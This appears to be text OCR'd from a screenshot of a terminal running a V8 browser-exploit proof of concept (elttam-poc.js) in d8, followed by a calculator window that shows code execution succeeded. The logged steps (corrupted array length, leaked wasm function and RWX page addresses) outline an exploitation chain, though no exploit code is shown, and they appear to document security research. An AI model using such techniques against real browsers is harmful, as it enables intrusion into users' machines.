 osboxes@osboxes:~/browser-pwn/v8/v8/out/x64.release$ ./d8 --allow-natives-syntax ./elttam-poc.js
[+] conrrupted array length : 0x0000000012121212
[+] find backing_store : 0x00007fe464b6a000
[+] leak wasm_func_addr : 0x08211cc10001bd5a
[+] find wasm_func_addr : 0x0000000008211cc1
[+] find wasm_rwx_idx: 0x0000000008211d28
[+] find wasm_rwx_addr_low : 0x0000000000003b58
[+] find wasm_rwx_addr: 0x00003b58a570d000
Warning: Cannot convert string "-adobe-symbol-*-*-*-*-*-120-*-*-*-*-*-*
Calculator
0
DEG DEC
1/x x² ö` CE/C AC
INV sin cos tan DRG
e EE log ln y^x
not and or xor trunc
p x! ( ) base
shl D E F shr
mod A B C ,
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =